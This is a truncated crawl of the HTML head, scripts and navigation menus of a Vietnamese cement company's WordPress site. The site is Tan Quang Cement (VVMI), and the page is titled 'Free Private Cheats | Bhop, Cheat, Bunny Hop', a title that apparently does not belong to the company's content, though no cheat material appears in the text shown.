

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://ximangtanquang.com.vn/free-private-cheats-bhop-cheat-bunny-hop/
body_size: 110622
content:
<!DOCTYPE html><html class="no-js" lang="vi"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><title>Công Ty CP XI MĂNG TÂN QUANG - VVMI</title><meta name="description" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:site_name" content="ximangtanquang.com.vn"><meta property="og:url" content="http://ximangtanquang.com.vn/"><meta property="og:type" content="article"><meta property="og:title" content="Công Ty CP XI MĂNG TÂN QUANG - VVMI"><meta property="og:updated_time" content="2020-06-02T10:54:01+02:00"><meta property="og:image:type" content="image/jpeg"><meta property="og:image:width" content="957"><meta property="og:image:height" content="315"><meta name="MobileOptimized" content="width"><meta name="HandheldFriendly" content="true"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/css_24.css"><link type="text/css" rel="stylesheet" href="http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css"> <style>#optanon ul#optanon-menu li { background-color:  !important }#optanon ul#optanon-menu li.menu-item-selected { background-color:  !important }#optanon #optanon-popup-wrapper .optanon-white-button-middle { background-color: #0073AF !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle { background-color: #0073AF !important; border-color: #0073AF !important; }#optanon #optanon-popup-wrapper .optanon-white-button-middle button { color: #ffffff !important }.optanon-alert-box-wrapper .optanon-alert-box-button-middle button { color: #ffffff !important }#optanon #optanon-popup-bottom { background-color: #FFFFFF !important }#optanon.modern #optanon-popup-top, #optanon.modern #optanon-popup-body-left-shading { background-color: #FFFFFF !important }.optanon-alert-box-wrapper { background-color: !important }.optanon-alert-box-wrapper .optanon-alert-box-bg p { color: !important }</style> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.min.js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/bqxslider/jquery.bxslider.min.js"></script> <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css"> <script>$(document).ready(function(){
		  $('.product_index').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: 4,
			  maxSlides: 4,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});
		$(document).ready(function(){
			var windowWidth = $(window).width();
			var numberOfVisibleSlides_Nhamay;
			if (windowWidth < 720) {
				numberOfVisibleSlides_Nhamay = 1;
			} else if (windowWidth < 1024) {
				numberOfVisibleSlides_Nhamay = 2;
			} else if (windowWidth > 1024) {
				numberOfVisibleSlides_Nhamay = 3;
			} 
		  $('.slider_nhamay').bxSlider({
			  auto: false,
			  slideWidth: 600,
			  minSlides: numberOfVisibleSlides_Nhamay,
			  maxSlides: numberOfVisibleSlides_Nhamay,
			  moveSlides: 1,
			  pager: false,
			  touchEnabled: false// cho phép click vào url
			  
			});
		});</script> <title>Free Private Cheats | Bhop, Cheat, Bunny Hop &#8211; Công Ty CP XI MĂNG TÂN QUANG &#8211; VVMI</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel='dns-prefetch' href='//w.sharethis.com' /><link rel='stylesheet' id='dashicons-css' href='http://ximangtanquang.com.vn/wp-includes/css/dashicons.min.css?ver=6.8.2' media='all' /><link rel='stylesheet' id='menu-icons-extra-css' href='http://ximangtanquang.com.vn/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.18' media='all' /><style id='wp-emoji-styles-inline-css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='http://ximangtanquang.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' /><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='contact-form-7-css' href='http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4' media='all' /><link rel='stylesheet' id='email-subscribers-css' href='http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.8.9' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/style.css?ver=6.8.2' media='all' /><style id='twentytwenty-style-inline-css'>.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }</style><link rel='stylesheet' id='twentytwenty-print-style-css' href='http://ximangtanquang.com.vn/wp-content/themes/movietbac/print.css?ver=6.8.2' media='print' /><link rel='stylesheet' id='wp-pagenavi-css' href='http://ximangtanquang.com.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' /> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="http://ximangtanquang.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script id='st_insights_js' src="http://w.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&amp;product=simpleshare&amp;ver=8.5.2" id="ssba-sharethis-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/themes/movietbac/assets/js/index.js?ver=6.8.2" id="twentytwenty-js-js" async></script> <link rel="https://api.w.org/" href="http://ximangtanquang.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://ximangtanquang.com.vn/wp-json/wp/v2/posts/3591" /><link rel="canonical" href="http://ximangtanquang.com.vn/free-private-cheats-bhop-cheat-bunny-hop/" /><link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-private-cheats-bhop-cheat-bunny-hop%2F" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="http://ximangtanquang.com.vn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fximangtanquang.com.vn%2Ffree-private-cheats-bhop-cheat-bunny-hop%2F&#038;format=xml" /><meta http-equiv="Cache-Control" content="no-cache"><meta http-equiv="cache-control" content="max-age=0" /><meta http-equiv="cache-control" content="no-store" /><meta name="google" content="notranslate" /><meta name="robots" content="noarchive" /> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script> <style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("http://ximangtanquang.com.vn");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'dd135562-9ed5-4da2-9b16-75b020c4fa61';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "Chào Mừng Bạn Quay Trợ Lại Xi Măng Quán Triều";
oneSignal_options['welcomeNotification']['message'] = "Cám ơn Bạn!";
oneSignal_options['path'] = "https://ximangtanquang.com.vn/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Bạn Muốn Cập Nhập Những Văn Bản Mới";
oneSignal_options['promptOptions']['acceptButtonText'] = "Có!";
oneSignal_options['promptOptions']['cancelButtonText'] = "Không, Cám Ơn!";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Đăng Ký Để Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Bạn Đã Đăng Ký Nhận Thông Báo';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Bạn Đã Bị Chăn Thông Báo';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Cám Ơn Bạn Đã Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Đăng Ký';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Bỏ Đăng Ký';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-32x32.png" sizes="32x32" /><link rel="icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-180x180.png" /><meta name="msapplication-TileImage" content="http://ximangtanquang.com.vn/wp-content/uploads/2020/07/cropped-cropped-logo-e1594317272535-1-270x270.png" /></head><body class="html front not-logged-in no-sidebars page-node page-node- page-node-178 node-type-homepage i18n-en jquery-once-1-processed jquery-once-2-processed zen_lafarge-mediaqueries-processed small-inactive medium-inactive large-active bxslider-processed jquery-once-4-processed init-lafarge-common-admin-processed init-mediaqueries-functions-processed init-a11yTwitter-processed init-footerLinksSeparator-processed" itemscope="itemscope" itemtype="//schema.org/WebPage"><div id="page" class="page set_title_external_link-processed"><div id="region-header" class="region-header region-header-processed"><div id="top-header" class="top-header"><div class="row__content top-header__content"><div class="header__region region region-header"><div id="block-block-24" class="block block-block last even last even lafarge-worldwide"><div class="nav-search-hearder"><form method="get" id="searchform" class="searchform" action=""><div class="form"> <input type="search" style="" class="field" name="s" value="" id="s" placeholder="Tìm kiếm …"><a href="#">Tìm kiếm</a></div><div class="search-type"> <input type="hidden" name="post_type" value="product"></div></form></div></div><div id="block-block-8" class="block block-block lafarge-worldwide odd odd dangkynhantin_header"><p> <a href="http://ximangtanquang.com.vn/dang-ky-nhan-tin-moi/"><i class="fa fa-user-plus" aria-hidden="true"></i>Đăng ký nhận bản tin</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd lienhe_header"><p> <a href="http://ximangtanquang.com.vn/lien-he/"><i class="fa fa-envelope" aria-hidden="true"></i>Liên hệ</a></p></div><div id="block-block-9" class="block block-block lafarge-worldwide odd odd"><p> <a href="http://ximangtanquang.com.vn:8069/"><i class="fa fa-user" aria-hidden="true"></i>Đăng nhập</a></p></div></div></div></div><div id="title_company"><div class="title_company"><div id="logo"></div><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng tân quang - VVMI</h1></div><div class="news"><div class="runtext-container container mt-1"><div class="row"><div class="col-lg-9 main-runtext"> <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();"><div class="holder"><div class="text-container"> <a href="http://ximangtanquang.com.vn/tong-cong-ty-cong-nghiep-mo-viet-bac-ky-niem-40-nam-ngay-thanh-lap/">Tổng công ty Công nghiệp Mỏ Việt Bắc kỷ niệm 40 năm ngày thành lập</a></div></div> </marquee></div><div class="col-lg-3"><div class="below_body"> <time id="clock"> Loading...</time> <script type="text/javascript">function refrClock() {

				var d=new Date();

				var s=d.getSeconds();

				var m=d.getMinutes();

				var h=d.getHours();

				var day=d.getDay();

				var date=d.getDate();

				var month=d.getMonth();

				var year=d.getFullYear();

				var days=new Array("Chủ nhật","Thứ hai","Thứ 3","Thứ 4","Thứ 5","Thứ 6","Thứ 7");

				var months=new Array("1","2","3","4","5","6","7","8","9","10","11","12"); var am_pm;

				if (s<10) {s="0" + s}

				if (m<10) {m="0" + m}

				if (h>12)

				{h-=12;AM_PM = "PM"}

				else {AM_PM="AM"}

				if (h<10) {h="0" + h}
				document.getElementById("clock").innerHTML=""  + days[day] + " Ngày "+ date + "/" +months[month] + "/" + year + ", "+ "" + h + ":" + m + ":" + s + "" + AM_PM; setTimeout("refrClock()",1000); } refrClock();</script> </div></div></div></div></div></div><header class="header" id="header"><div class="row__content header__content"><div id="header__identity" class="header__identity"><div class="region region-logo"><div id="block-block-13" class="block block-block logo_block first last odd first last odd"></div></div></div><div id="header__utility" class="header__utility"><div id="title_company_mobile"><div class="title_company"><h5 class="company_name_h5">Tổng công ty công nghiệp mỏ Việt Bắc TKV-CTCP</h5><h1 class="company_name_h1">Công ty cổ phần xi măng Tân Quang - VVMI</h1></div></div><form id="header_search_form" style="margin-right: 68px; width: 0px; display: none;"><input name="query" type="text" placeholder="Search"></form><nav id="navigation" class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed"><div class="region region-navigation width_770"><div id="block-superfish-1" class="block block-superfish first last odd first last odd"><ul id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="http://ximangtanquang.com.vn/"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Trang chủ</span></a></li><li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-33"><a href="http://ximangtanquang.com.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-41"><a href="http://ximangtanquang.com.vn/thu-ngo/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Thư ngỏ</span></a></li><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-42"><a href="http://ximangtanquang.com.vn/lich-su-hinh-thanh/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Lịch sử hình thành</span></a></li><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-40"><a href="http://ximangtanquang.com.vn/co-cau-to-chuc/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Cơ cấu tổ chức</span></a></li></ul></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/">Quan hệ cổ đông</a><span class="icon"></span><ul class="sub-menu"><li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-353"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/cong-bo-thong-tin/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Công bố thông tin</span></a></li><li id="menu-item-171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/bao-cao-dinh-ky/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Báo cáo định kỳ</span></a></li><li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="http://ximangtanquang.com.vn/category/quan-he-co-dong/dai-hoi-dong-co-dong/"><i class="_mi _before dashicons dashicons-arrow-right-alt2" aria-hidden="true"></i><span>Đại hội đồng cổ đông</span></a></li><li 